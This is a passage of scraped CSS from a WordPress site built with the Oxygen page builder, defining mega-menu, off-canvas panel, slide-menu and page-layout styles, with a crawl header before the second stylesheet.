10px;position:relative;outline:none;cursor:pointer}.oxy-mega-dropdown_link-text{white-space:nowrap}.oxy-mega-dropdown > a.open{z-index:1}.oxy-mega-dropdown_inner{display:block;position:absolute;left:0;visibility:hidden;opacity:0;transition:all .5s ease;-webkit-transition:all .5s ease;pointer-events:none}.oxy-header-container.oxy-mega-dropdown_content{padding-left:0;padding-right:0;flex-wrap:wrap}.oxy-mega-dropdown .oxy-header-container{height:auto}.oxy-mega-dropdown_inner.oxy-mega-dropdown_inner-open{visibility:visible;opacity:1;pointer-events:auto}.oxy-mega-dropdown_container{--dropdown-container-translatey:0;--dropdown-container-scale:1;--dropdown-container-translatex:0;will-change:opacity,transform}.oxy-mega-dropdown_content{--dropdown-content-translatey:0;--dropdown-content-scale:1;--dropdown-content-translatex:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.oxy-mega-menu_inner .ct-text-link{display:flex;align-items:center;outline:none}.oxy-mega-dropdown_icon{display:flex}.oxy-mega-dropdown_icon svg{height:1em;width:1em;fill:currentColor}.oxygen-builder-body .oxy-mega-dropdown.ct-active{z-index:99}.oxygen-builder-body .oxy-mega-dropdown.ct-active .oxy-mega-dropdown_inner-open{z-index:999999}.oxygen-builder-body .oxy-mega-dropdown_inner-builder-hide .oxy-mega-dropdown_inner.oxy-header-container{max-height:0!important;height:0!important}.oxygen-builder-body .oxy-header-container_mega-menu .oxy-header-left:empty,.oxygen-builder-body .oxy-header-container_mega-menu .oxy-header-right:empty{min-width:0}.oxygen-builder-body .oxy-mega-dropdown_content:empty{min-height:80px;min-width:300px}.oxygen-builder-body .oxy-mega-menu_inner:empty{min-width:200px;min-height:50px}.oxy-mega-dropdown_menu,.oxy-mega-dropdown_menu .sub-menu{padding:0;margin:0;list-style-type:none;width:100%}.oxy-mega-dropdown_menu a{color:inherit;padding:15px 20px;display:flex;align-items:center;justify-content:space-between}.oxy-mega-dropdown_menu .menu-item-has-children{position:relative}.oxy-mega-dropdown_menu .sub-menu{left:100%;top:0;position:absolute;width:100%;opacity:0;visibility:hidden}.oxy-mega-dropdown_menu .menu-item-has-children:hover > .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children:focus-within > .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children > a.oxy-mega-menu_inner-focus + .sub-menu,.oxy-mega-dropdown_menu .menu-item-has-children > a.oxy-mega-menu_inner-hover + .sub-menu{opacity:1;visibility:visible}.oxy-header-container.oxy-mega-dropdown_flyout{padding-left:0;padding-right:0}.oxy-mega-dropdown_flyout-click-area{box-shadow:none;border:none;background:none;color:inherit}.oxy-mega-dropdown_flyout-icon{height:1em;width:1em;fill:currentColor;transform:rotate(-90deg)}.oxy-mega-dropdown_link-label-inner{background:#db4848;position:relative;font-size:.6em;font-weight:700;border-radius:2px;padding:.25em .5em}.oxy-mega-dropdown_link-label{position:absolute;top:7px}.oxygen-builder-body .oxy-mega-dropdown_link{pointer-events:auto!important}.oxygen-builder-body #-mega-menu-95-14 .oxy-mega-dropdown_inner.oxy-header-container.oxy-mega-dropdown_inner-open{max-height:var(--expanded-height);height:var(--expanded-height)}@media (min-width:992px){#-mega-menu-95-14{display:flex;backface-visibility:hidden;-webkit-backface-visibility:hidden}.oxygen-builder-body #-mega-menu-95-14{display:flex!important}}@media (max-width:991px){#-mega-menu-95-14{background-color:var(--megamenu-responsive-background)}#-mega-menu-95-14 .oxy-mega-menu_inner{flex-direction:column;width:100%}#-mega-menu-95-14 .oxy-mega-dropdown_link{display:flex;justify-content:space-between;width:100%}#-mega-menu-95-14 .oxy-mega-dropdown_inner{position:static;opacity:1;visibility:visible;transform:none;transition-duration:0s}#-mega-menu-95-14 .oxy-mega-dropdown_content{transform:none;opacity:1}#-mega-menu-95-14 .oxy-mega-dropdown .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{display:none;width:100%;max-width:100%;pointer-events:auto;padding-left:0;padding-right:0;max-height:none;height:auto;transform:none;left:0;right:0}#-mega-menu-95-14 .oxy-mega-dropdown .oxy-mega-dropdown_link[data-expanded=enable] + .oxy-mega-dropdown_inner.oxy-header-container{display:block}.oxygen-builder-body #-mega-menu-95-14 .oxy-mega-dropdown .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container.oxy-mega-dropdown_inner-open{display:block}#-mega-menu-95-14 .oxy-mega-dropdown_menu .sub-menu{display:none;position:static;transition:none;visibility:visible;opacity:1}#-mega-menu-95-14 .oxy-mega-dropdown_inner{display:none;width:100%;max-width:100%;pointer-events:auto;padding-top:0}#-mega-menu-95-14 .oxy-mega-dropdown_container{box-shadow:none;transition:none;transform:none;visibility:visible;opacity:1}#-mega-menu-95-14.oxy-mega-menu{display:none;backface-visibility:unset;-webkit-backface-visibility:unset;position:absolute;width:100%;left:0;top:100%;z-index:2}#-mega-menu-95-14 .oxy-mega-dropdown{width:100%}}#-mega-menu-95-14{display:flex;transition-delay:10s}#-mega-menu-95-14:hover{oxy-mega-menu-slug-oxymegadropdownlinkbackground-color:#ff4a5a;oxy-mega-menu-slug-oxymegadropdownlinkcolor:#ffffff}@media (max-width:991px){#-mega-menu-95-14 .oxy-mega-dropdown_link,#-mega-menu-95-14 .oxy-mega-menu_inner > .ct-link-text{text-align:center}#-mega-menu-95-14 .oxy-mega-dropdown_container,#-mega-menu-95-14 .oxy-mega-dropdown_flyout .sub-menu{background-color:#ffffff}#-mega-menu-95-14{--megamenu-responsive-background:#fcfcfc}.oxygen-builder-body #-mega-menu-95-14 .oxy-mega-dropdown_inner.oxy-header-container.oxy-mega-dropdown_inner-open{max-height:var(--expanded-height);height:var(--expanded-height)}}#-mega-dropdown-96-14 > *:first-child:not(.oxy-mega-dropdown_link){display:none}#-mega-dropdown-96-14{margin-bottom:0px;padding-bottom:0px;position:relative;:hover color:#fff;:after transform:scale(0,0);transition:all 0.3s ease;:hover::after transition:all 0.3s ease-out;transform:scale(1,1)}#-mega-dropdown-97-14 > *:first-child:not(.oxy-mega-dropdown_link){display:none}#-mega-dropdown-98-14 .oxy-mega-dropdown_inner{--custom-dropdown-width:300px}#-mega-dropdown-98-14 .oxy-mega-dropdown_content{align-items:center;justify-content:center}#-mega-dropdown-98-14 .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding-top:5px;padding-bottom:5px}#-mega-dropdown-98-14{position:relative!important}#-mega-dropdown-98-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-98-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{transform:translateX(-50%);left:50%}#-mega-dropdown-98-14{position:relative!important}#-mega-dropdown-160-14 .oxy-mega-dropdown_inner{--custom-dropdown-width:300px}#-mega-dropdown-160-14 .oxy-mega-dropdown_content{align-items:center;justify-content:center}#-mega-dropdown-160-14 .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding-left:0px;padding-top:5px;padding-right:0px;padding-bottom:5px}#-mega-dropdown-160-14{position:relative!important}#-mega-dropdown-160-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-160-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{transform:translateX(-50%);left:50%}#-mega-dropdown-160-14{position:relative!important}#-mega-dropdown-204-14 .oxy-mega-dropdown_inner{--custom-dropdown-width:300px}#-mega-dropdown-204-14 .oxy-mega-dropdown_content{align-items:center;justify-content:center}#-mega-dropdown-204-14 .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding-top:5px;padding-bottom:5px}#-mega-dropdown-204-14{position:relative!important}#-mega-dropdown-204-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-204-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{transform:translateX(-50%);left:50%}#-mega-dropdown-204-14{position:relative!important}#-mega-dropdown-205-14 .oxy-mega-dropdown_inner{--custom-dropdown-width:300px}#-mega-dropdown-205-14 .oxy-mega-dropdown_content{align-items:center;justify-content:center}#-mega-dropdown-205-14 .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding-left:0px;padding-top:5px;padding-right:0px;padding-bottom:5px}#-mega-dropdown-205-14{position:relative!important}#-mega-dropdown-205-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-205-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{transform:translateX(-50%);left:50%}#-mega-dropdown-205-14{position:relative!important}#-mega-dropdown-258-14 .oxy-mega-dropdown_inner{--custom-dropdown-width:280px}#-mega-dropdown-258-14 .oxy-mega-dropdown_content{align-items:center;justify-content:center}#-mega-dropdown-258-14 .oxy-mega-dropdown_container .oxy-mega-dropdown_content{padding-top:5px;padding-bottom:5px}#-mega-dropdown-258-14{position:relative!important}#-mega-dropdown-258-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{width:var(--custom-dropdown-width);max-width:var(--custom-dropdown-width)}#-mega-dropdown-258-14 .oxy-mega-dropdown_link + .oxy-mega-dropdown_inner.oxy-header-container{transform:translateX(-50%);left:50%}#-mega-dropdown-258-14{position:relative!important}#-off-canvas-292-14 .offcanvas-inner{background-color:#2a00b9;width:500px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}#-off-canvas-292-14{display:none}body:not(.oxygen-builder-body) #-off-canvas-292-14{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-292-14{visibility:hidden}body.oxygen-builder-body #-off-canvas-292-14 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-292-14.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-292-14'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-292-14:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-392-14 .oxy-slide-menu_title{border-top-color:#98a1a8;border-right-color:#98a1a8;border-bottom-color:#98a1a8;border-left-color:#98a1a8;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:none;border-top-style:none;border-right-style:none;border-left-style:none}#-slide-menu-392-14 .oxy-slide-menu_list .menu-item a{border-bottom-color:#eceeef;border-bottom-width:1px;border-bottom-style:solid;padding-top:5px;padding-left:15px;padding-right:15px;padding-bottom:5px;margin-bottom:0px;margin-top:0px}#-slide-menu-392-14 .oxy-slide-menu_list .menu-item a:hover{background-color:#eceeef}#-slide-menu-392-14 .menu-item a{font-size:12px;font-family:'Open Sans';color:#000000}#-slide-menu-392-14 .sub-menu{padding-left:20px;padding-right:20px}#-slide-menu-392-14 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:20px;padding-right:20px}#-slide-menu-392-14 .oxy-slide-menu_list .current-menu-item > a{background-color:#eceeef}#-slide-menu-392-14 .oxy-slide-menu_list{column-count:1}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-392-14{width:100%;padding-bottom:0px;margin-bottom:0px}#-slide-menu-392-14:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemabackground-color:#eceeef}#-slide-menu-398-14 .oxy-slide-menu_title{border-top-color:#98a1a8;border-right-color:#98a1a8;border-bottom-color:#98a1a8;border-left-color:#98a1a8;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:none;border-top-style:none;border-right-style:none;border-left-style:none}#-slide-menu-398-14 .oxy-slide-menu_list .menu-item a{border-bottom-color:#eceeef;border-bottom-width:1px;border-bottom-style:solid;padding-top:5px;padding-left:15px;padding-right:15px;padding-bottom:5px;margin-bottom:0px;margin-top:0px}#-slide-menu-398-14 .oxy-slide-menu_list .menu-item a:hover{background-color:#eceeef}#-slide-menu-398-14 .menu-item a{font-size:12px;font-family:'Open Sans';color:#000000}#-slide-menu-398-14 .sub-menu{padding-left:20px;padding-right:20px}#-slide-menu-398-14 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:20px;padding-right:20px}#-slide-menu-398-14 .oxy-slide-menu_list .current-menu-item > a{background-color:#eceeef}#-slide-menu-398-14 .oxy-slide-menu_list{column-count:1}#-slide-menu-398-14{width:100%;padding-bottom:0px;margin-bottom:0px}#-slide-menu-398-14:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemabackground-color:#eceeef}#-slide-menu-399-14 .oxy-slide-menu_title{border-top-color:#98a1a8;border-right-color:#98a1a8;border-bottom-color:#98a1a8;border-left-color:#98a1a8;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:none;border-top-style:none;border-right-style:none;border-left-style:none}#-slide-menu-399-14 .oxy-slide-menu_list .menu-item a{border-bottom-color:#eceeef;border-bottom-width:1px;border-bottom-style:solid;padding-top:5px;padding-left:15px;padding-right:15px;padding-bottom:5px;margin-bottom:0px;margin-top:0px}#-slide-menu-399-14 .oxy-slide-menu_list .menu-item a:hover{background-color:#eceeef}#-slide-menu-399-14 .menu-item a{font-size:12px;font-family:'Open Sans';color:#000000}#-slide-menu-399-14 .sub-menu{padding-left:20px;padding-right:20px}#-slide-menu-399-14 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:20px;padding-right:20px}#-slide-menu-399-14 .oxy-slide-menu_list .current-menu-item > a{background-color:#eceeef}#-slide-menu-399-14 .oxy-slide-menu_list{column-count:1}#-slide-menu-399-14{width:100%;padding-bottom:0px;margin-bottom:0px}#-slide-menu-399-14:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemabackground-color:#eceeef}#-slide-menu-401-14 .oxy-slide-menu_title{border-top-color:#98a1a8;border-right-color:#98a1a8;border-bottom-color:#98a1a8;border-left-color:#98a1a8;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:none;border-top-style:none;border-right-style:none;border-left-style:none}#-slide-menu-401-14 .oxy-slide-menu_list .menu-item a{border-bottom-color:#eceeef;border-bottom-width:1px;border-bottom-style:solid;padding-top:5px;padding-left:15px;padding-right:15px;padding-bottom:5px;margin-bottom:0px;margin-top:0px}#-slide-menu-401-14 .oxy-slide-menu_list .menu-item a:hover{background-color:#eceeef}#-slide-menu-401-14 .menu-item a{font-size:12px;font-family:'Open Sans';color:#000000}#-slide-menu-401-14 .sub-menu{padding-left:20px;padding-right:20px}#-slide-menu-401-14 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:20px;padding-right:20px}#-slide-menu-401-14 .oxy-slide-menu_list .current-menu-item > a{background-color:#eceeef}#-slide-menu-401-14 .oxy-slide-menu_list{column-count:1}#-slide-menu-401-14{width:100%;padding-bottom:0px;margin-bottom:0px}#-slide-menu-401-14:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemabackground-color:#eceeef}#-slide-menu-387-14 .oxy-slide-menu_title{border-top-color:#98a1a8;border-right-color:#98a1a8;border-bottom-color:#98a1a8;border-left-color:#98a1a8;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:none;border-top-style:none;border-right-style:none;border-left-style:none}#-slide-menu-387-14 .oxy-slide-menu_list .menu-item a{border-bottom-color:#98a1a8;border-bottom-width:1px;border-bottom-style:solid;padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px;margin-top:0px;margin-bottom:0px}#-slide-menu-387-14 .oxy-slide-menu_list .menu-item a:hover{background-color:#eceeef}#-slide-menu-387-14 .menu-item a{font-size:13px;font-family:'Open Sans';color:#000000}#-slide-menu-387-14 .sub-menu{margin-left:10px}#-slide-menu-387-14 .oxy-slide-menu_list .sub-menu .menu-item a{margin-left:10px}#-slide-menu-387-14 .oxy-slide-menu_list{column-count:1}#-slide-menu-387-14{width:100%}#-slide-menu-387-14:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemabackground-color:#eceeef}

--- FILE ---
content_type: text/css
request_url: https://www.gerenciaderiesgos.com/wp-content/uploads/oxygen/css/670.css?cache=1693355033&ver=6.9
body_size: 16485
content:
#section-2-660{background-color:rgba(81,81,81,0.09)}#section-256-670 > .ct-section-inner-wrap{padding-top:7rem;padding-right:3rem;padding-left:3rem}@media (max-width:767px){#section-256-670 > .ct-section-inner-wrap{padding-right:1rem;padding-left:1rem}}#div_block-3-660{width:100%}#div_block-4-660{text-align:left;align-items:center;background-color:#ffffff}#divc-col_block-150-670{background-color:#ffffff;text-align:left;align-items:center;width:100%;height:100%}#div_block-205-670{background-color:#ffffff;text-align:left;align-items:center;width:100%}#div_block-212-670{height:1px;background-color:#2a00b9}#div_block-213-670{background-color:rgba(81,81,81,0.25);height:1px}#div_block-214-670{width:100%}#div_block-247-670{height:1px;background-color:#2a00b9}#div_block-248-670{background-color:rgba(81,81,81,0.25);height:1px}.oxy-dynamic-list :is([data-id="div_block-250-670"],#incspec){border-bottom-color:rgba(81,81,81,0.24);border-bottom-width:1px;border-bottom-style:solid;margin-bottom:0px;padding-bottom:10px}#div_block-258-670{width:100%}#div_block-261-670{text-align:left;align-items:center;padding-bottom:20px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;width:100%}#div_block-265-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-266-670{text-align:left;flex-direction:row;display:flex}#div_block-271-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-272-670{text-align:left;flex-direction:row;display:flex}#div_block-283-670{text-align:center;align-items:flex-start;padding-bottom:10px;padding-top:15px;width:100%}#div_block-284-670{text-align:left;flex-direction:row;display:flex}#div_block-296-670{width:100%}#div_block-299-670{text-align:left;align-items:center;padding-bottom:20px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;width:100%}#div_block-304-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-305-670{text-align:left;flex-direction:row;display:flex}#div_block-310-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-311-670{text-align:left;flex-direction:row;display:flex}#div_block-322-670{text-align:center;align-items:flex-start;padding-bottom:10px;padding-top:15px;width:100%}#div_block-323-670{text-align:left;flex-direction:row;display:flex}#div_block-335-670{width:100%}#div_block-338-670{text-align:left;align-items:center;padding-bottom:20px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;width:100%}#div_block-342-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-343-670{text-align:left;flex-direction:row;display:flex}#div_block-348-670{text-align:center;align-items:flex-start;padding-bottom:15px;border-top-color:#efeff6;border-right-color:#efeff6;border-bottom-color:#efeff6;border-left-color:#efeff6;border-bottom-width:2px;border-bottom-style:solid;padding-top:15px;width:100%}#div_block-349-670{text-align:left;flex-direction:row;display:flex}#div_block-360-670{text-align:center;align-items:flex-start;padding-bottom:10px;padding-top:15px;width:100%}#div_block-361-670{text-align:left;flex-direction:row;display:flex}@media (max-width:991px){#div_block-257-670{gap:8rem}}#headline-6-660{font-weight:400;color:#000000}#text_block-207-670{text-align:center;color:#ffffff;line-height:1.2}#text_block-210-670{font-weight:400;text-transform:uppercase;color:#000000;font-family:'Open Sans'}#text_block-216-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-217-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-219-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-220-670{color:#2a00b9;font-weight:400;font-family:'Open 